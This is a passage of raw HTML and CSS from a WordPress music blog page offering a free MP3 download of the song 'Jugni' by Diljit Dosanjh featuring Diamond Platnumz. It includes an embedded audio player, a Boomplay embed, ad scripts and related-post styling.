</style><div id="tdi_63_7eb" class="tdc-row"><div class="vc_row tdi_64_e46  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_e46{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_e46{
padding-top:22px !important;
}

.tdi_64_e46 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_64e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_64e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_ba0 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_ba0" >
<style>
/* custom css */
.tdi_67_ba0 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_ba0{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Music" class="tdb-entry-crumb" href="https://jmbasha.com/category/music/">Music</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Audios" class="tdb-entry-crumb" href="https://jmbasha.com/category/music/audios/">Audios</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/music/",
                                "name": "Music"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/music/audios/",
                                "name": "Audios"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_708" class="tdc-row"><div class="vc_row tdi_69_743 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_743{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_cbb  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_cbb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_079 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_079" >
<style>
/* custom css */
.tdi_72_079 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_079 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_079 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_079{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/music/" ><span class="tdb-cat-bg"></span>Music</a><a class="tdb-entry-category" href="https://jmbasha.com/category/music/audios/" ><span class="tdb-cat-bg"></span>Audios</a><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_bb3 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_bb3" >
<style>
/* custom css */
.tdi_73_bb3 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_bb3 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_bb3{
					text-align: left;
				}.tdi_73_bb3 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_bb3 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_bb3 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_bb3 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_b06 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_b06" >
<style>
/* custom css */
.tdi_75_b06{
                    display: inline-block;
                }.tdi_75_b06 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_b06 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_b06 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_490 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_490" >
<style>
/* custom css */
.tdi_76_490{
                    display: inline-block;
                }.tdi_76_490 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">October 8, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_834 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_834" >
<style>
/* custom css */
.tdi_77_834{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_834 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_834 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_657 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_657" >
<style>

/* inline tdc_css att */

.tdi_78_657{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_657{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_657 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-15779">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_6de td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_6de" ><div id="tdi_79_6de" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Faudio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Audio+%7C+Diljit+Dosanjh+Ft+Diamond+Platnumz+%E2%80%93+Jugni+%7C+Download+Mp3&url=https%3A%2F%2Fjmbasha.com%2Faudio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Audio+%7C+Diljit+Dosanjh+Ft+Diamond+Platnumz+%E2%80%93+Jugni+%7C+Download+Mp3 %0A%0A https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_6de">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_64e tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_64e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_64e{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_64e{
                    display: none;
                }.tdi_80_64e .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img tdb-no-featured-audio"></div></div></div><div class="td_block_wrap tdb_single_content tdi_81_77e td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_77e" ><div class="tdb-block-inner td-fix-index"><p><img fetchpriority="high" decoding="async" class="wp-image-15777 aligncenter" src="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--300x300.jpeg" alt="" width="509" height="509" srcset="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--300x300.jpeg 300w, https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--150x150.jpeg 150w, https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--420x420.jpeg 420w, https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg 681w" sizes="(max-width: 509px) 100vw, 509px" /></p>
<p style="text-align: center;"><div class="audioplayer-tobe playerid-15774 ap_idx_15779_1 is-single-player apconfig-default  skin-wave 15774"  style=" opacity: 0;  width: 100%;" data-posttype="attachment" id="ap15774" data-playerid="15774" data-sanitized_source="httpsjmbashacomwpcontentuploads202210DiljitDosanjhftDiamondPlatnumzJugnimp3" data-thumb="https://jmbasha.com/wp-content/uploads/2021/09/Joel-Lwaga-Mifupani-mp3-image-150x150.jpg" data-pcm='[0.2,0.35,0.19,0.25,0.27,0.18,0.36,0.24,0.31,0.36,0.38,0.29,0.23,0.18,0.34,0.46,0.18,0.32,0.21,0.3,0.21,0.25,0.5,0.32,0.26,0.32,0.21,0.52,0.33,0.29,0.2,0.21,0.44,0.46,0.41,0.28,0.35,0.34,0.15,0.76,0.92,0.78,0.87,0.92,0.19,0.73,0.88,0.59,0.07,0.5,0.46,0.58,0.89,0.74,0.53,0.76,0.41,0.55,0.65,0.41,0.9,0.48,0.88,0.87,0.53,0.77,0.66,0.53,0.61,0.44,0.38,0.91,0.69,0.81,0.89,0.81,0.82,0.77,0.59,0.76,0.82,0.51,0.99,0.94,0.64,0.89,0.67,0.54,0.35,0.74,0.59,0.76,0.71,0.35,0.74,0.6,0.85,0.65,0.57,0.78,0.57,0.91,0.41,0.74,0.56,0.61,0.97,0.86,0.74,0.5,0.5,0.71,0.78,0.21,0.93,0.82,0.68,0.43,0.47,0.47,0.7,0.59,0.43,0.83,0.68,0.68,0.34,0.83,0.64,0.67,0.64,0.66,0.3,0.66,0.92,0.74,0.64,0.45,0.7,0.43,0.58,0.7,0.64,0.38,0.9,0.56,0.5,0.69,0.62,0.71,0.65,0.71,0.7,0.69,0.68,0.43,0.72,0.45,0.77,0.58,0.88,0.77,0.44,0.48,0.88,0.79,0.46,0.63,0.92,0.62,0.8,0.84,0.76,0.44,0.72,0.45,0.85,0.95,0.73,0.36,0.73,0.56,0.79,0.85,0.66,0.53,0.73,0.55,0.88,0.96,0.95,0.59,0.67,0.56,0.82,0.3,0.82,0.99,0.32,0.77,0.95,0.78,0.77,0.81,0.73,0.35,0.49,0.45,0.61,0.78,0.84,0.77,0.56,0.61,0.54,0.94,0.81,0.9,0.84,0.68,0.54,0.91,0.31,0.42,0.85,0.19,0.76,0.85,0.92,0.71,0.63,0.58,0.5,0.69,0.62,0.95,0.5,0.54,0.37,0.87,0.87,0.7,0.7,0.77,0.51,0.95,0.36,0.31,0.36,0.24,0.63,0.91,0.63,0.86,0.71,0.93,0.86,0.46,0.59,0.68,0.64,0.67,0.34,0.9,0.06,0.28,0.16,0.81,0.74,0.81,0.83,0.24,0.13,0.59,0.86,0.66,0.9,0.52,0.91,0.76,0.93,0.59,0.66,0.42,0.52,0.59,0.63,0.25,0.75,0.71,0.74,0.88,0.72,0.62,0.83,0.88,0.16,0.77,0.51,0.75,0.58,0.71,0.69,0.76,0.64,0.61,0.98,0.9,0.91,0.35,0.65,0.86,0.64,0.56,0.53,0.69,0.96,0.65,0.36,0.48,0.67,0.83,0.47,0.51,0.61,0.65,0.91,0.79,0.37,0.72,0.71,0.8,0.37,0.74,0.72,0.74,0.64,0.78,0.95,0.75,0.66,0.75,0.34,0.66,0.87,0.52,0.91,0.95,0.84,0.28,0.31,0.51,0.87,0.17,0.43,0.58,0.6,0.55,0.64,0.61,0.77,0.72,0.68,0.74,0.57,0.69,0.49,0.57,0.89,0.54,0.74,0.46,0.71,0.84,0.8,0.33,0.6,0.84,0.53,0.79,0.63,0.63,0.7,0.55,0.54,0.58,0.28,0.87,0.49,0.78,0.03,0.1,0.01,0.02,0.01,0.01,0,0,0,0]' data-type="audio" data-source="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-Jugni.mp3" data-playfrom="off"><div class="feed-dzsap feed-artist-name">Diljit Dosanjh Ft Diamond Platnumz</div><div class="feed-dzsap feed-song-name">Jugni</div><div class="meta-artist track-meta-for-dzsap"><span class="the-artist first-line"><span class="first-line-label">Diljit Dosanjh Ft Diamond Platnumz</span></span><span class="the-name the-songname second-line">Jugni</span></div><div class="menu-description"><div class="menu-item-thumb-con"><div class="menu-item-thumb" style="background-image: url(https://jmbasha.com/wp-content/uploads/2021/09/Joel-Lwaga-Mifupani-mp3-image-150x150.jpg)"></div></div><span class="the-artist">Diljit Dosanjh Ft Diamond Platnumz</span><span class="the-name">Jugni</span></div><div class="extra-html" data-playerid="15774" style="opacity:0;"><div class="extra-html--left "> <a rel="nofollow" target="_blank" href="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-Jugni.mp3" download class="btn-zoomsounds btn-zoomsounds-download"><span class="the-icon"><i class="fa fa-get-pocket"></i></span><span class="the-label">Free Download</span></a></div><!-- end .extra-html--left--></div></div><script>jQuery(document).ready(function ($){var settings_ap15774 = {  design_skin: "skin-wave"  ,autoplay: "off",disable_volume:"default"  ,loop:"off"  ,cue: "on"  ,embedded: "off"  ,preload_method:"metadata" ,design_animateplaypause:"off" ,skinwave_dynamicwaves:"off"  ,skinwave_enableSpectrum:"off"  ,skinwave_enableReflect:"on",playfrom:"default","action_received_time_total":window.dzsap_send_total_time,soundcloud_apikey:""  ,skinwave_comments_enable:"off",settings_php_handler:window.ajaxurl,skinwave_wave_mode:"canvas",pcm_data_try_to_generate: "on","pcm_notice": "off","notice_no_media": "on",skinwave_wave_mode_canvas_waves_number: "3",skinwave_wave_mode_canvas_waves_padding: "1",skinwave_wave_mode_canvas_reflection_size: "0.25",design_color_bg: "111111",design_wave_color_progress: "ef6b13",design_color_highlight: "ef6b13",skinwave_comments_playerid:"15774",php_retriever:"https://jmbasha.com/wp-content/plugins/dzs-zoomsounds/soundcloudretriever.php" }; try{ dzsap_init(".ap_idx_15779_1",settings_ap15774); }catch(err){ console.warn("cannot init player", err); } });</script></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.boomplay.com/embed/56139220/COL" width="100%" height="600" frameborder="0"></iframe></p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-15779-6970b3e474433' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=15779&amp;origin=jmbasha.com&amp;obj_id=178443902-15779-6970b3e474433' data-name='like-post-frame-178443902-15779-6970b3e474433' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_37b td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_37b{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_e10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_e10" >
<style>
/* custom css */
.tdi_85_e10 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_e10 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_e10 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_e10 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_e10 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/africa/">africa</a></li><li><a href="https://jmbasha.com/tag/boomplay/">Boomplay</a></li><li><a href="https://jmbasha.com/tag/diamond-latnumz/">DIAMOND LATNUMZ</a></li><li><a href="https://jmbasha.com/tag/india/">INDIA</a></li><li><a href="https://jmbasha.com/tag/kenya/">kenya</a></li><li><a href="https://jmbasha.com/tag/tanzania/">tanzania</a></li><li><a href="https://jmbasha.com/tag/wasafi/">wasafi</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_496  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_496{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_ceb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_ceb" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_ceb" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Faudio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Audio+%7C+Diljit+Dosanjh+Ft+Diamond+Platnumz+%E2%80%93+Jugni+%7C+Download+Mp3&url=https%3A%2F%2Fjmbasha.com%2Faudio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Audio+%7C+Diljit+Dosanjh+Ft+Diamond+Platnumz+%E2%80%93+Jugni+%7C+Download+Mp3 %0A%0A https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_ceb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_77e  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_77e{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_77e{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_694 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_694" >
<style>

/* inline tdc_css att */

.tdi_91_694{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/audio-costa-titch-x-diamond-platnumz-x-ma-gang-official-superstar-download-mp3/">Audio | Costa Titch x Diamond Platnumz x Ma Gang Official – Superstar | Download Mp3</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/princess-tiffah-who-broke-up-the-family/">PRINCESS TIFFAH: Who Broke Up The Family</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_999 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_999" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_999{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_999{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_999 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_999 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_999 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_999 .tdb-social-item i.td-icon-twitter,
				.tdi_92_999 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_999 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_999 .tdb-social-item i.td-icon-blogger,
				.tdi_92_999 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_999 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_999 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_999{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_999{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_999{
                    border: 1px solid #ededed;
                }.tdi_92_999 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_999 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_9ff td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_9ff" >
<style>
/* custom css */
.tdi_93_9ff .entry-thumb{
					background-position: center 50%;
				}.tdi_93_9ff .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_9ff .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_9ff .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_9ff .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_9ff .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_9ff .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_9ff .td-post-category{
					display: inline-block;
				}.tdi_93_9ff .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_9ff .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_9ff .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_9ff .td-read-more{
					display: none;
				}.tdi_93_9ff .td-post-author-name{
					display: none;
				}.tdi_93_9ff .td-post-date,
				.tdi_93_9ff .td-post-author-name span{
					display: none;
				}.tdi_93_9ff .td-module-comments{
					display: none;
				}.tdi_93_9ff .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_9ff .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_9ff .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_9ff .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_9ff .td-module-container:before{
					bottom: -9px;
				}.tdi_93_9ff .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_9ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_9ff .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_9ff .td-module-container:before{
					bottom: -9px;
				}.tdi_93_9ff .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_9ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
